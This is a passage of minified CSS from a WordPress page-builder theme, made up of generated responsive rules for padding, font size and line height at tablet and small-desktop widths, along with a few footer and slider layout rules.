.vc_element.vc_hover>.wpb_row.vc_column-gap-80>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-80>.container>.vc_element>.vc_column_container>:before{left:40px;width:calc(100% - 80px);}.footer-payment .et-image {float:right}.footer-tiny-menu {text-align:right}.filter-on-slider .select-filter.vertical {position:absolute;top:50%;right:50px;transform:translateY(-50%);z-index:15;margin-top:-22px;}.payments-image .et-image {float:right;}}@media only screen and (min-width:768px) and (max-width:1023px){.vci[data-768-1023-l="0"]{padding-left:0% !important}.vci[data-768-1023-r="0"]{padding-right:0% !important}.vci[data-768-1023-l="1"]{padding-left:1% !important}.vci[data-768-1023-r="1"]{padding-right:1% !important}.vci[data-768-1023-l="2"]{padding-left:2% !important}.vci[data-768-1023-r="2"]{padding-right:2% !important}.vci[data-768-1023-l="3"]{padding-left:3% !important}.vci[data-768-1023-r="3"]{padding-right:3% !important}.vci[data-768-1023-l="4"]{padding-left:4% !important}.vci[data-768-1023-r="4"]{padding-right:4% !important}.vci[data-768-1023-l="5"]{padding-left:5% !important}.vci[data-768-1023-r="5"]{padding-right:5% !important}.vci[data-768-1023-l="6"]{padding-left:6% !important}.vci[data-768-1023-r="6"]{padding-right:6% !important}.vci[data-768-1023-l="7"]{padding-left:7% !important}.vci[data-768-1023-r="7"]{padding-right:7% !important}.vci[data-768-1023-l="8"]{padding-left:8% !important}.vci[data-768-1023-r="8"]{padding-right:8% !important}.vci[data-768-1023-l="9"]{padding-left:9% !important}.vci[data-768-1023-r="9"]{padding-right:9% !important}.vci[data-768-1023-l="10"]{padding-left:10% !important}.vci[data-768-1023-r="10"]{padding-right:10% !important}.vci[data-768-1023-l="11"]{padding-left:11% !important}.vci[data-768-1023-r="11"]{padding-right:11% !important}.vci[data-768-1023-l="12"]{padding-left:12% !important}.vci[data-768-1023-r="12"]{padding-right:12% !important}.vci[data-768-1023-l="13"]{padding-left:13% !important}.vci[data-768-1023-r="13"]{padding-right:13% !important}.vci[data-768-1023-l="14"]{padding-left:14% !important}.vci[data-768-1023-r="14"]{padding-right:14% !important}.vci[data-768-1023-l="15"]{padding-left:15% !important}.vci[data-768-1023-r="15"]{padding-right:15% !important}.vci[data-768-1023-l="16"]{padding-left:16% !important}.vci[data-768-1023-r="16"]{padding-right:16% !important}.vci[data-768-1023-l="17"]{padding-left:17% !important}.vci[data-768-1023-r="17"]{padding-right:17% !important}.vci[data-768-1023-l="18"]{padding-left:18% !important}.vci[data-768-1023-r="18"]{padding-right:18% !important}.vci[data-768-1023-l="19"]{padding-left:19% !important}.vci[data-768-1023-r="19"]{padding-right:19% !important}.vci[data-768-1023-l="20"]{padding-left:20% !important}.vci[data-768-1023-r="20"]{padding-right:20% !important}.vci[data-768-1023-l="21"]{padding-left:21% !important}.vci[data-768-1023-r="21"]{padding-right:21% !important}.vci[data-768-1023-l="22"]{padding-left:22% !important}.vci[data-768-1023-r="22"]{padding-right:22% !important}.vci[data-768-1023-l="23"]{padding-left:23% !important}.vci[data-768-1023-r="23"]{padding-right:23% !important}.vci[data-768-1023-l="24"]{padding-left:24% !important}.vci[data-768-1023-r="24"]{padding-right:24% !important}.vci[data-768-1023-l="25"]{padding-left:25% !important}.vci[data-768-1023-r="25"]{padding-right:25% !important}.vci[data-768-1023-l="26"]{padding-left:26% !important}.vci[data-768-1023-r="26"]{padding-right:26% !important}.vci[data-768-1023-l="27"]{padding-left:27% !important}.vci[data-768-1023-r="27"]{padding-right:27% !important}.vci[data-768-1023-l="28"]{padding-left:28% !important}.vci[data-768-1023-r="28"]{padding-right:28% !important}.vci[data-768-1023-l="29"]{padding-left:29% !important}.vci[data-768-1023-r="29"]{padding-right:29% !important}.vci[data-768-1023-l="30"]{padding-left:30% !important}.vci[data-768-1023-r="30"]{padding-right:30% !important}.vci[data-768-1023-l="31"]{padding-left:31% !important}.vci[data-768-1023-r="31"]{padding-right:31% !important}.vci[data-768-1023-l="32"]{padding-left:32% !important}.vci[data-768-1023-r="32"]{padding-right:32% !important}.vci[data-768-1023-l="33"]{padding-left:33% !important}.vci[data-768-1023-r="33"]{padding-right:33% !important}.vci[data-768-1023-l="34"]{padding-left:34% !important}.vci[data-768-1023-r="34"]{padding-right:34% !important}.vci[data-768-1023-l="35"]{padding-left:35% !important}.vci[data-768-1023-r="35"]{padding-right:35% !important}.vci[data-768-1023-l="36"]{padding-left:36% !important}.vci[data-768-1023-r="36"]{padding-right:36% !important}.vci[data-768-1023-l="37"]{padding-left:37% !important}.vci[data-768-1023-r="37"]{padding-right:37% !important}.vci[data-768-1023-l="38"]{padding-left:38% !important}.vci[data-768-1023-r="38"]{padding-right:38% !important}.vci[data-768-1023-l="39"]{padding-left:39% !important}.vci[data-768-1023-r="39"]{padding-right:39% !important}.vci[data-768-1023-l="40"]{padding-left:40% !important}.vci[data-768-1023-r="40"]{padding-right:40% !important}.vci[data-768-1023-l="41"]{padding-left:41% !important}.vci[data-768-1023-r="41"]{padding-right:41% !important}.vci[data-768-1023-l="42"]{padding-left:42% !important}.vci[data-768-1023-r="42"]{padding-right:42% !important}.vci[data-768-1023-l="43"]{padding-left:43% !important}.vci[data-768-1023-r="43"]{padding-right:43% !important}.vci[data-768-1023-l="44"]{padding-left:44% !important}.vci[data-768-1023-r="44"]{padding-right:44% !important}.vci[data-768-1023-l="45"]{padding-left:45% !important}.vci[data-768-1023-r="45"]{padding-right:45% !important}.vci[data-768-1023-l="46"]{padding-left:46% !important}.vci[data-768-1023-r="46"]{padding-right:46% !important}.vci[data-768-1023-l="47"]{padding-left:47% !important}.vci[data-768-1023-r="47"]{padding-right:47% !important}.vci[data-768-1023-l="48"]{padding-left:48% !important}.vci[data-768-1023-r="48"]{padding-right:48% !important}.vci[data-768-1023-l="49"]{padding-left:49% !important}.vci[data-768-1023-r="49"]{padding-right:49% !important}.vci[data-768-1023-l="50"]{padding-left:50% !important}.vci[data-768-1023-r="50"]{padding-right:50% !important}[data-768-1023-f="10"],[data-768-1023-f="10"] .text-wrapper{font-size:10px !important}[data-768-1023-lh="10"],[data-768-1023-lh="10"] .text-wrapper{line-height:10px !important}[data-768-1023-f="11"],[data-768-1023-f="11"] .text-wrapper{font-size:11px !important}[data-768-1023-lh="11"],[data-768-1023-lh="11"] .text-wrapper{line-height:11px !important}[data-768-1023-f="12"],[data-768-1023-f="12"] .text-wrapper{font-size:12px !important}[data-768-1023-lh="12"],[data-768-1023-lh="12"] .text-wrapper{line-height:12px !important}[data-768-1023-f="13"],[data-768-1023-f="13"] .text-wrapper{font-size:13px !important}[data-768-1023-lh="13"],[data-768-1023-lh="13"] .text-wrapper{line-height:13px !important}[data-768-1023-f="14"],[data-768-1023-f="14"] .text-wrapper{font-size:14px !important}[data-768-1023-lh="14"],[data-768-1023-lh="14"] .text-wrapper{line-height:14px !important}[data-768-1023-f="15"],[data-768-1023-f="15"] .text-wrapper{font-size:15px !important}[data-768-1023-lh="15"],[data-768-1023-lh="15"] .text-wrapper{line-height:15px !important}[data-768-1023-f="16"],[data-768-1023-f="16"] .text-wrapper{font-size:16px !important}[data-768-1023-lh="16"],[data-768-1023-lh="16"] .text-wrapper{line-height:16px !important}[data-768-1023-f="17"],[data-768-1023-f="17"] .text-wrapper{font-size:17px !important}[data-768-1023-lh="17"],[data-768-1023-lh="17"] .text-wrapper{line-height:17px !important}[data-768-1023-f="18"],[data-768-1023-f="18"] .text-wrapper{font-size:18px !important}[data-768-1023-lh="18"],[data-768-1023-lh="18"] .text-wrapper{line-height:18px !important}[data-768-1023-f="19"],[data-768-1023-f="19"] .text-wrapper{font-size:19px !important}[data-768-1023-lh="19"],[data-768-1023-lh="19"] .text-wrapper{line-height:19px !important}[data-768-1023-f="20"],[data-768-1023-f="20"] .text-wrapper{font-size:20px !important}[data-768-1023-lh="20"],[data-768-1023-lh="20"] .text-wrapper{line-height:20px !important}[data-768-1023-f="21"],[data-768-1023-f="21"] .text-wrapper{font-size:21px !important}[data-768-1023-lh="21"],[data-768-1023-lh="21"] .text-wrapper{line-height:21px !important}[data-768-1023-f="22"],[data-768-1023-f="22"] .text-wrapper{font-size:22px !important}[data-768-1023-lh="22"],[data-768-1023-lh="22"] .text-wrapper{line-height:22px !important}[data-768-1023-f="23"],[data-768-1023-f="23"] .text-wrapper{font-size:23px !important}[data-768-1023-lh="23"],[data-768-1023-lh="23"] .text-wrapper{line-height:23px !important}[data-768-1023-f="24"],[data-768-1023-f="24"] .text-wrapper{font-size:24px !important}[data-768-1023-lh="24"],[data-768-1023-lh="24"] .text-wrapper{line-height:24px !important}[data-768-1023-f="25"],[data-768-1023-f="25"] .text-wrapper{font-size:25px !important}[data-768-1023-lh="25"],[data-768-1023-lh="25"] .text-wrapper{line-height:25px !important}[data-768-1023-f="26"],[data-768-1023-f="26"] .text-wrapper{font-size:26px !important}[data-768-1023-lh="26"],[data-768-1023-lh="26"] .text-wrapper{line-height:26px !important}[data-768-1023-f="27"],[data-768-1023-f="27"] .text-wrapper{font-size:27px !important}[data-768-1023-lh="27"],[data-768-1023-lh="27"] .text-wrapper{line-height:27px !important}[data-768-1023-f="28"],[data-768-1023-f="28"] .text-wrapper{font-size:28px !important}[data-768-1023-lh="28"],[data-768-1023-lh="28"] .text-wrapper{line-height:28px !important}[data-768-1023-f="29"],[data-768-1023-f="29"] .text-wrapper{font-size:29px !important}[data-768-1023-lh="29"],[data-768-1023-lh="29"] .text-wrapper{line-height:29px !important}[data-768-1023-f="30"],[data-768-1023-f="30"] .text-wrapper{font-size:30px !important}[data-768-1023-lh="30"],[data-768-1023-lh="30"] .text-wrapper{line-height:30px !important}[data-768-1023-f="31"],[data-768-1023-f="31"] .text-wrapper{font-size:31px !important}[data-768-1023-lh="31"],[data-768-1023-lh="31"] .text-wrapper{line-height:31px !important}[data-768-1023-f="32"],[data-768-1023-f="32"] .text-wrapper{font-size:32px !important}[data-768-1023-lh="32"],[data-768-1023-lh="32"] .text-wrapper{line-height:32px !important}[data-768-1023-f="33"],[data-768-1023-f="33"] .text-wrapper{font-size:33px !important}[data-768-1023-lh="33"],[data-768-1023-lh="33"] .text-wrapper{line-height:33px !important}[data-768-1023-f="34"],[data-768-1023-f="34"] .text-wrapper{font-size:34px !important}[data-768-1023-lh="34"],[data-768-1023-lh="34"] .text-wrapper{line-height:34px !important}[data-768-1023-f="35"],[data-768-1023-f="35"] .text-wrapper{font-size:35px !important}[data-768-1023-lh="35"],[data-768-1023-lh="35"] .text-wrapper{line-height:35px !important}[data-768-1023-f="36"],[data-768-1023-f="36"] .text-wrapper{font-size:36px !important}[data-768-1023-lh="36"],[data-768-1023-lh="36"] .text-wrapper{line-height:36px !important}[data-768-1023-f="37"],[data-768-1023-f="37"] .text-wrapper{font-size:37px !important}[data-768-1023-lh="37"],[data-768-1023-lh="37"] .text-wrapper{line-height:37px !important}[data-768-1023-f="38"],[data-768-1023-f="38"] .text-wrapper{font-size:38px !important}[data-768-1023-lh="38"],[data-768-1023-lh="38"] .text-wrapper{line-height:38px !important}[data-768-1023-f="39"],[data-768-1023-f="39"] .text-wrapper{font-size:39px !important}[data-768-1023-lh="39"],[data-768-1023-lh="39"] .text-wrapper{line-height:39px !important}[data-768-1023-f="40"],[data-768-1023-f="40"] .text-wrapper{font-size:40px !important}[data-768-1023-lh="40"],[data-768-1023-lh="40"] .text-wrapper{line-height:40px !important}[data-768-1023-f="41"],[data-768-1023-f="41"] .text-wrapper{font-size:41px !important}[data-768-1023-lh="41"],[data-768-1023-lh="41"] .text-wrapper{line-height:41px !important}[data-768-1023-f="42"],[data-768-1023-f="42"] .text-wrapper{font-size:42px !important}[data-768-1023-lh="42"],[data-768-1023-lh="42"] .text-wrapper{line-height:42px !important}[data-768-1023-f="43"],[data-768-1023-f="43"] .text-wrapper{font-size:43px !important}[data-768-1023-lh="43"],[data-768-1023-lh="43"] .text-wrapper{line-height:43px !important}[data-768-1023-f="44"],[data-768-1023-f="44"] .text-wrapper{font-size:44px !important}[data-768-1023-lh="44"],[data-768-1023-lh="44"] .text-wrapper{line-height:44px !important}[data-768-1023-f="45"],[data-768-1023-f="45"] .text-wrapper{font-size:45px !important}[data-768-1023-lh="45"],[data-768-1023-lh="45"] .text-wrapper{line-height:45px !important}[data-768-1023-f="46"],[data-768-1023-f="46"] .text-wrapper{font-size:46px !important}[data-768-1023-lh="46"],[data-768-1023-lh="46"] .text-wrapper{line-height:46px !important}[data-768-1023-f="47"],[data-768-1023-f="47"] .text-wrapper{font-size:47px !important}[data-768-1023-lh="47"],[data-768-1023-lh="47"] .text-wrapper{line-height:47px !important}[data-768-1023-f="48"],[data-768-1023-f="48"] .text-wrapper{font-size:48px !important}[data-768-1023-lh="48"],[data-768-1023-lh="48"] .text-wrapper{line-height:48px !important}[data-768-1023-f="49"],[data-768-1023-f="49"] .text-wrapper{font-size:49px !important}[data-768-1023-lh="49"],[data-768-1023-lh="49"] .text-wrapper{line-height:49px !important}[data-768-1023-f="50"],[data-768-1023-f="50"] .text-wrapper{font-size:50px !important}[data-768-1023-lh="50"],[data-768-1023-lh="50"] .text-wrapper{line-height:50px !important}[data-768-1023-f="51"],[data-768-1023-f="51"] .text-wrapper{font-size:51px !important}[data-768-1023-lh="51"],[data-768-1023-lh="51"] .text-wrapper{line-height:51px !important}[data-768-1023-f="52"],[data-768-1023-f="52"] .text-wrapper{font-size:52px !important}[data-768-1023-lh="52"],[data-768-1023-lh="52"] .text-wrapper{line-height:52px !important}[data-768-1023-f="53"],[data-768-1023-f="53"] .text-wrapper{font-size:53px !important}[data-768-1023-lh="53"],[data-768-1023-lh="53"] .text-wrapper{line-height:53px !important}[data-768-1023-f="54"],[data-768-1023-f="54"] .text-wrapper{font-size:54px !important}[data-768-1023-lh="54"],[data-768-1023-lh="54"] .text-wrapper{line-height:54px !important}[data-768-1023-f="55"],[data-768-1023-f="55"] .text-wrapper{font-size:55px !important}[data-768-1023-lh="55"],[data-768-1023-lh="55"] .text-wrapper{line-height:55px !important}[data-768-1023-f="56"],[data-768-1023-f="56"] .text-wrapper{font-size:56px !important}[data-768-1023-lh="56"],[data-768-1023-lh="56"] .text-wrapper{line-height:56px !important}[data-768-1023-f="57"],[data-768-1023-f="57"] .text-wrapper{font-size:57px !important}[data-768-1023-lh="57"],[data-768-1023-lh="57"] .text-wrapper{line-height:57px !important}[data-768-1023-f="58"],[data-768-1023-f="58"] .text-wrapper{font-size:58px !important}[data-768-1023-lh="58"],[data-768-1023-lh="58"] .text-wrapper{line-height:58px !important}[data-768-1023-f="59"],[data-768-1023-f="59"] .text-wrapper{font-size:59px !important}[data-768-1023-lh="59"],[data-768-1023-lh="59"] .text-wrapper{line-height:59px !important}[data-768-1023-f="60"],[data-768-1023-f="60"] .text-wrapper{font-size:60px !important}[data-768-1023-lh="60"],[data-768-1023-lh="60"] .text-wrapper{line-height:60px !important}[data-768-1023-f="61"],[data-768-1023-f="61"] .text-wrapper{font-size:61px !important}[data-768-1023-lh="61"],[data-768-1023-lh="61"] .text-wrapper{line-height:61px !important}[data-768-1023-f="62"],[data-768-1023-f="62"] .text-wrapper{font-size:62px !important}[data-768-1023-lh="62"],[data-768-1023-lh="62"] .text-wrapper{line-height:62px !important}[data-768-1023-f="63"],[data-768-1023-f="63"] .text-wrapper{font-size:63px !important}[data-768-1023-lh="63"],[data-768-1023-lh="63"] .text-wrapper{line-height:63px !important}[data-768-1023-f="64"],[data-768-1023-f="64"] .text-wrapper{font-size:64px !important}[data-768-1023-lh="64"],[data-768-1023-lh="64"] .text-wrapper{line-height:64px !important}[data-768-1023-f="65"],[data-768-1023-f="65"] .text-wrapper{font-size:65px !important}[data-768-1023-lh="65"],[data-768-1023-lh="65"] .text-wrapper{line-height:65px !important}[data-768-1023-f="66"],[data-768-1023-f="66"] .text-wrapper{font-size:66px !important}[data-768-1023-lh="66"],[data-768-1023-lh="66"] .text-wrapper{line-height:66px !important}[data-768-1023-f="67"],[data-768-1023-f="67"] .text-wrapper{font-size:67px !important}[data-768-1023-lh="67"],[data-768-1023-lh="67"] .text-wrapper{line-height:67px !important}[data-768-1023-f="68"],[data-768-1023-f="68"] .text-wrapper{font-size:68px !important}[data-768-1023-lh="68"],[data-768-1023-lh="68"] .text-wrapper{line-height:68px !important}[data-768-1023-f="69"],[data-768-1023-f="69"] .text-wrapper{font-size:69px !important}[data-768-1023-lh="69"],[data-768-1023-lh="69"] .text-wrapper{line-height:69px !important}[data-768-1023-f="70"],[data-768-1023-f="70"] .text-wrapper{font-size:70px !important}[data-768-1023-lh="70"],[data-768-1023-lh="70"] .text-wrapper{line-height:70px !important}[data-768-1023-f="71"],[data-768-1023-f="71"] .text-wrapper{font-size:71px !important}[data-768-1023-lh="71"],[data-768-1023-lh="71"] .text-wrapper{line-height:71px !important}[data-768-1023-f="72"],[data-768-1023-f="72"] .text-wrapper{font-size:72px !important}[data-768-1023-lh="72"],[data-768-1023-lh="72"] .text-wrapper{line-height:72px !important}[data-768-1023-f="73"],[data-768-1023-f="73"] .text-wrapper{font-size:73px !important}[data-768-1023-lh="73"],[data-768-1023-lh="73"] .text-wrapper{line-height:73px !important}[data-768-1023-f="74"],[data-768-1023-f="74"] .text-wrapper{font-size:74px !important}[data-768-1023-lh="74"],[data-768-1023-lh="74"] .text-wrapper{line-height:74px !important}[data-768-1023-f="75"],[data-768-1023-f="75"] .text-wrapper{font-size:75px !important}[data-768-1023-lh="75"],[data-768-1023-lh="75"] .text-wrapper{line-height:75px !important}[data-768-1023-f="76"],[data-768-1023-f="76"] .text-wrapper{font-size:76px !important}[data-768-1023-lh="76"],[data-768-1023-lh="76"] .text-wrapper{line-height:76px !important}[data-768-1023-f="77"],[data-768-1023-f="77"] .text-wrapper{font-size:77px !important}[data-768-1023-lh="77"],[data-768-1023-lh="77"] .text-wrapper{line-height:77px !important}[data-768-1023-f="78"],[data-768-1023-f="78"] .text-wrapper{font-size:78px !important}[data-768-1023-lh="78"],[data-768-1023-lh="78"] .text-wrapper{line-height:78px !important}[data-768-1023-f="79"],[data-768-1023-f="79"] .text-wrapper{font-size:79px !important}[data-768-1023-lh="79"],[data-768-1023-lh="79"] .text-wrapper{line-height:79px !important}[data-768-1023-f="80"],[data-768-1023-f="80"] .text-wrapper{font-size:80px !important}[data-768-1023-lh="80"],[data-768-1023-lh="80"] .text-wrapper{line-height:80px !important}.footer-logo-column.foot-2 .vc_column-inner {border-right:none !important;}.home-3-highlight-products .vc_column-inner {padding-left:16px !important;padding-right:16px !important;}.features-blocks .et-heading .text-wrapper {padding:0 !important}}@media only screen and (max-width:1023px){.home-2-banner-image-parallax .et-image,.home-2-banner-image-parallax .et-image .lazy-inline-image{margin:0 auto}.footer-5-subscribe > .vc_column-inner {margin-top:0 !important;}}@media only screen and (min-width:1024px) {.filter-on-slider .select-filter.vertical {right:56px;}}@media only screen and (min-width:1024px) and (max-width:1279px){.vci[data-1024-1279-l="0"]{padding-left:0% !important}.vci[data-1024-1279-r="0"]{padding-right:0% !important}.vci[data-1024-1279-l="1"]{padding-left:1% !important}.vci[data-1024-1279-r="1"]{padding-right:1% !important}.vci[data-1024-1279-l="2"]{padding-left:2% !important}.vci[data-1024-1279-r="2"]{padding-right:2% !important}.vci[data-1024-1279-l="3"]{padding-left:3% !important}.vci[data-1024-1279-r="3"]{padding-right:3% !important}.vci[data-1024-1279-l="4"]{padding-left:4% !important}.vci[data-1024-1279-r="4"]{padding-right:4% !important}.vci[data-1024-1279-l="5"]{padding-left:5% !important}.vci[data-1024-1279-r="5"]{padding-right:5% !important}.vci[data-1024-1279-l="6"]{padding-left:6% !important}.vci[data-1024-1279-r="6"]{padding-right:6% !important}.vci[data-1024-1279-l="7"]{padding-left:7% !important}.vci[data-1024-1279-r="7"]{padding-right:7% !important}.vci[data-1024-1279-l="8"]{padding-left:8% !important}.vci[data-1024-1279-r="8"]{padding-right:8% !important}.vci[data-1024-1279-l="9"]{padding-left:9% !important}.vci[data-1024-1279-r="9"]{padding-right:9% !important}.vci[data-1024-1279-l="10"]{padding-left:10% !important}.vci[data-1024-1279-r="10"]{padding-right:10% !important}.vci[data-1024-1279-l="11"]{padding-left:11% !important}.vci[data-1024-1279-r="11"]{padding-right:11% !important}.vci[data-1024-1279-l="12"]{padding-left:12% !important}.vci[data-1024-1279-r="12"]{padding-right:12% !important}.vci[data-1024-1279-l="13"]{padding-left:13% !important}.vci[data-1024-1279-r="13"]{padding-right:13% !important}.vci[data-1024-1279-l="14"]{padding-left:14% !important}.vci[data-1024-1279-r="14"]{padding-right:14% !important}.vci[data-1024-1279-l="15"]{padding-left:15% !important}.vci[data-1024-1279-r="15"]{padding-right:15% !important}.vci[data-1024-1279-l="16"]{padding-left:16% !important}.vci[data-1024-1279-r="16"]{padding-right:16% !important}.vci[data-1024-1279-l="17"]{padding-left:17% !important}.vci[data-1024-1279-r="17"]{padding-right:17% !important}.vci[data-1024-1279-l="18"]{padding-left:18% !important}.vci[data-1024-1279-r="18"]{padding-right:18% !important}.vci[data-1024-1279-l="19"]{padding-left:19% !important}.vci[data-1024-1279-r="19"]{padding-right:19% !important}.vci[data-1024-1279-l="20"]{padding-left:20% !important}.vci[data-1024-1279-r="20"]{padding-right:20% !important}.vci[data-1024-1279-l="21"]{padding-left:21% !important}.vci[data-1024-1279-r="21"]{padding-right:21% !important}.vci[data-1024-1279-l="22"]{padding-left:22% !important}.vci[data-1024-1279-r="22"]{padding-right:22% !important}.vci[data-1024-1279-l="23"]{padding-left:23% !important}.vci[data-1024-1279-r="23"]{padding-right:23% !important}.vci[data-1024-1279-l="24"]{padding-left:24% !important}.vci[data-1024-1279-r="24"]{padding-right:24% !important}.vci[data-1024-1279-l="25"]{padding-left:25% !important}.vci[data-1024-1279-r="25"]{padding-right:25% !important}.vci[data-1024-1279-l="26"]{padding-left:26% !important}.vci[data-1024-1279-r="26"]{padding-right:26% !important}.vci[data-1024-1279-l="27"]{padding-left:27% !important}.vci[data-1024-1279-r="27"]{padding-right:27% !important}.vci[data-1024-1279-l="28"]{padding-left:28% !important}.vci[data-1024-1279-r="28"]{padding-right:28% !important}.vci[data-1024-1279-l="29"]{padding-left:29% !important}.vci[data-1024-1279-r="29"]{padding-right:29% !important}.vci[data-1024-1279-l="30"]{padding-left:30% !important}.vci[data-1024-1279-r="30"]{padding-right:30% !important}.vci[data-1024-1279-l="31"]{padding-left:31% !important}.vci[data-1024-1279-r="31"]{padding-right:31% !important}.vci[data-1024-1279-l="32"]{padding-left:32% !important}.vci[data-1024-1279-r="32"]{padding-right:32% !important}.vci[data-1024-1279-l="33"]{padding-left:33% !important}.vci[data-1024-1279-r="33"]{padding-right:33% !important}.vci[data-1024-1279-l="34"]{padding-left:34% !important}.vci[data-1024-1279-r="34"]{padding-right:34% !important}.vci[data-1024-1279-l="35"]{padding-left:35% !important}.vci[data-1024-1279-r="35"]{padding-right:35% !important}.vci[data-1024-1279-l="36"]{padding-left:36% !important}.vci[data-1024-1279-r="36"]{padding-right:36% !important}.vci[data-1024-1279-l="37"]{padding-left:37% !important}.vci[data-1024-1279-r="37"]{padding-right:37% !important}.vci[data-1024-1279-l="38"]{padding-left:38% !important}.vci[data-1024-1279-r="38"]{padding-right:38% !important}.vci[data-1024-1279-l="39"]{padding-left:39% !important}.vci[data-1024-1279-r="39"]{padding-right:39% !important}.vci[data-1024-1279-l="40"]{padding-left:40% !important}.vci[data-1024-1279-r="40"]{padding-right:40% !important}.vci[data-1024-1279-l="41"]{padding-left:41% !important}.vci[data-1024-1279-r="41"]{padding-right:41% !important}.vci[data-1024-1279-l="42"]{padding-left:42% !important}.vci[data-1024-1279-r="42"]{padding-right:42% !important}.vci[data-1024-1279-l="43"]{padding-left:43% !important}.vci[data-1024-1279-r="43"]{padding-right:43% !important}.vci[data-1024-1279-l="44"]{padding-left:44% !important}.vci[data-1024-1279-r="44"]{padding-right:44% !important}.vci[data-1024-1279-l="45"]{padding-left:45% !important}.vci[data-1024-1279-r="45"]{padding-right:45% !important}.vci[data-1024-1279-l="46"]{padding-left:46% !important}.vci[data-1024-1279-r="46"]{padding-right:46% !important}.vci[data-1024-1279-l="47"]{padding-left:47% !important}.vci[data-1024-1279-r="47"]{padding-right:47% !important}.vci[data-1024-1279-l="48"]{padding-left:48% !important}.vci[data-1024-1279-r="48"]{padding-right:48% !important}.vci[data-1024-1279-l="49"]{padding-left:49% !important}.vci[data-1024-1279-r="49"]{padding-right:49% !important}.vci[data-1024-1279-l="50"]{padding-left:50% !important}.vci[data-1024-1279-r="50"]{padding-right:50% !important}[data-1024-1279-f="10"],[data-1024-1279-f="10"] .text-wrapper{font-size:10px !important}[data-1024-1279-lh="10"],[data-1024-1279-lh="10"] .text-wrapper{line-height:10px !important}[data-1024-1279-f="11"],[data-1024-1279-f="11"] .text-wrapper{font-size:11px !important}[data-1024-1279-lh="11"],[data-1024-1279-lh="11"] .text-wrapper{line-height:11px !important}[data-1024-1279-f="12"],[data-1024-1279-f="12"] .text-wrapper{font-size:12px !important}[data-1024-1279-lh="12"],[data-1024-1279-lh="12"] .text-wrapper{line-height:12px !important}[data-1024-1279-f="13"],[data-1024-1279-f="13"] .text-wrapper{font-size:13px !important}[data-1024-1279-lh="13"],[data-1024-1279-lh="13"] .text-wrapper{line-height:13px !important}[data-1024-1279-f="14"],[data-1024-1279-f="14"] .text-wrapper{font-size:14px !important}[data-1024-1279-lh="14"],[data-1024-1279-lh="14"] .text-wrapper{line-height:14px !important}[data-1024-1279-f="15"],[data-1024-1279-f="15"] .text-wrapper{font-size:15px !important}[data-1024-1279-lh="15"],[data-1024-1279-lh="15"] .text-wrapper{line-height:15px !important}[data-1024-1279-f="16"],[data-1024-1279-f="16"] .text-wrapper{font-size:16px !important}[data-1024-1279-lh="16"],[data-1024-1279-lh="16"] .text-wrapper{line-height:16px !important}[data-1024-1279-f="17"],[data-1024-1279-f="17"] .text-wrapper{font-size:17px !important}[data-1024-1279-lh="17"],[data-1024-1279-lh="17"] .text-wrapper{line-height:17px !important}[data-1024-1279-f="18"],[data-1024-1279-f="18"] .text-wrapper{font-size:18px !important}[data-1024-1279-lh="18"],[data-1024-1279-lh="18"] .text-wrapper{line-height:18px !important}[data-1024-1279-f="19"],[data-1024-1279-f="19"] .text-wrapper{font-size:19px !important}[data-1024-1279-lh="19"],[data-1024-1279-lh="19"] .text-wrapper{line-height:19px !important}[data-1024-1279-f="20"],[data-1024-1279-f="20"] .text-wrapper{font-size:20px !important}[data-1024-1279-lh="20"],[data-1024-1279-lh="20"] .text-wrapper{line-height:20px !important}[data-1024-1279-f="21"],[data-1024-1279-f="21"] .text-wrapper{font-size:21px !important}[data-1024-1279-lh="21"],[data-1024-1279-lh="21"] .text-wrapper{line-height:21px !important}[data-1024-1279-f="22"],[data-1024-1279-f="22"] .text-wrapper{font-size:22px !important}[data-1024-1279-lh="22"],[data-1024-1279-lh="22"] .text-wrapper{line-height:22px !important}[data-1024-1279-f="23"],[data-1024-1279-f="23"] .text-wrapper{font-size:23px !important}[data-1024-1279-lh="23"],[data-1024-1279-lh="23"] .text-wrapper{line-height:23px !important}[data-1024-1279-f="24"],[data-1024-1279-f="24"] .text-wrapper{font-size:24px !important}[data-1024-1279-lh="24"],[data-1024-1279-lh="24"] .text-wrapper{line-height:24px !important}[data-1024-1279-f="25"],[data-1024-1279-f="25"] .text-wrapper{font-size:25px !important}[data-1024-1279-lh="25"],[data-1024-1279-lh="25"] .text-wrapper{line-height:25px !important}[data-1024-1279-f="26"],[data-1024-1279-f="26"] .text-wrapper{font-size:26px !important}[data-1024-1279-lh="26"],[data-1024-1279-lh="26"] .text-wrapper{line-height:26px !important}[data-1024-1279-f="27"],[data-1024-1279-f="27"] .text-wrapper{font-size:27px !important}[data-1024-1279-lh="27"],[data-1024-1279-lh="27"] .text-wrapper{line-height:27px !important}[data-1024-1279-f="28"],[data-1024-1279-f="28"] .text-wrapper{font-size:28px !important}[data-1024-1279-lh="28"],[data-1024-1279-lh="28"] .text-wrapper{line-height:28px !important}[data-1024-1279-f="29"],[data-1024-1279-f="29"] .text-wrapper{font-size:29px !important}[data-1024-1279-lh="29"],[data-1024-1279-lh="29"] .text-wrapper{line-height:29px !important}[data-1024-1279-f="30"],[data-1024-1279-f="30"] .text-wrapper{font-size:30px !important}[data-1024-1279-lh="30"],[data-1024-1279-lh="30"] .text-wrapper{line-height:30px !important}[data-1024-1279-f="31"],[data-1024-1279-f="31"] .text-wrapper{font-size:31px !important}[data-1024-1279-lh="31"],[data-1024-1279-lh="31"] .text-wrapper{line-height:31px !important}[data-1024-1279-f="32"],[data-1024-1279-f="32"] .text-wrapper{font-size:32px !important}[data-1024-1279-lh="32"],[data-1024-1279-lh="32"] .text-wrapper{line-height:32px !important}[data-1024-1279-f="33"],[data-1024-1279-f="33"] .text-wrapper{font-size:33px !important}[data-1024-1279-lh="33"],[data-1024-1279-lh="33"] .text-wrapper{line-height:33px !important}[data-1024-1279-f="34"],[data-1024-1279-f="34"] .text-wrapper{font-size:34px !important}[data-1024-1279-lh="34"],[data-1024-1279-lh="34"] .text-wrapper{line-height:34px !important}[data-1024-1279-f="35"],[data-1024-1279-f="35"] .text-wrapper{font-size:35px !important}[data-1024-1279-lh="35"],[data-1024-1279-lh="35"] .text-wrapper{line-height:35px !important}[data-1024-1279-f="36"],[data-1024-1279-f="36"] .text-wrapper{font-size:36px !important}[data-1024-1279-lh="36"],[data-1024-1279-lh="36"] .text-wrapper{line-height:36px !important}[data-1024-1279-f="37"],[data-1024-1279-f="37"] .text-wrapper{font-size:37px !important}[data-1024-1279-lh="37"],[data-1024-1279-lh="37"] .text-wrapper{line-height:37px !important}[data-1024-1279-f="38"],[data-1024-1279-f="38"] .text-wrapper{font-size:38px 